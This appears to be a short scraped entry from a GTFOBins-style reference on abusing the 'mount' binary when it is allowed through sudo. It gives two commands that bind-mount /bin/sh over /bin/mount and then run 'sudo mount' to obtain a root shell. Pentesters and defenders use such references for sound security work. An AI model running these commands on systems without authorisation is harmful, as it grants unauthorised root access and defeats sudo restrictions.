 .. / mount
Star 2,879
Sudo
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain
access with elevated privileges if enabled on sudo.
Exploit the fact that mount can be executed via sudo to replace the mount binary with a shell.
sudo mount -o bind /bin/sh /bin/mount
sudo mount